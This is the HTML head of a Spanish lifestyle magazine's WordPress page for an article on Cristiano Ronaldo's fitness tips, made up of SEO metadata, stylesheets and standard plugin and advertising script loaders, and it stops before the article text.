

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/
body_size: 45876
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Los consejos de Fitness de Cristiano Ronaldo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="Cristiano Ronaldo, el crack portugués del Real Madrid, nos ofrece sus secretos para tener un cuerpo 10."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/" />
<link rel="next" href="https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Los consejos de Fitness de Cristiano Ronaldo" />
<meta property="og:description" content="Cristiano Ronaldo, el crack portugués del Real Madrid, nos ofrece sus secretos para tener un cuerpo 10." />
<meta property="og:url" content="https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="consejos" />
<meta property="article:tag" content="cuerpo" />
<meta property="article:tag" content="fitness" />
<meta property="article:tag" content="Fotos" />
<meta property="article:tag" content="galerias" />
<meta property="article:section" content="Fotos" />
<meta property="og:updated_time" content="2018-06-04T10:17:31+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="cristiano ronaldo" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-02-05T12:20:36+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:17:31+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Los consejos de Fitness de Cristiano Ronaldo" />
<meta name="twitter:description" content="Cristiano Ronaldo, el crack portugués del Real Madrid, nos ofrece sus secretos para tener un cuerpo 10." />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?fit=750%2C400&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?fit=750%2C400&amp;ssl=1","width":"750","height":"400","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/#webpage","url":"https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/","name":"Los consejos de Fitness de Cristiano Ronaldo","datePublished":"2015-02-05T12:20:36+01:00","dateModified":"2018-06-04T10:17:31+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"Los consejos de Fitness de Cristiano Ronaldo","keywords":"cristiano ronaldo","datePublished":"2015-02-05T12:20:36+01:00","dateModified":"2018-06-04T10:17:31+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Cristiano Ronaldo, el crack portugu\u00e9s del Real Madrid, nos ofrece sus secretos para tener un cuerpo 10.","name":"Los consejos de Fitness de Cristiano Ronaldo","@id":"https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/02/cristiano_ronaldo.jpg?fit=750%2C400&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Los consejos de Fitness de Cristiano Ronaldo del feed" href="https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-fitness-cristiano-ronaldo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fconsejos-fitness-cristiano-ronaldo%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css' href='https://www.hombremoderno.es/wp-content/ngg_styles/nggallery.css?ver=3.18' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
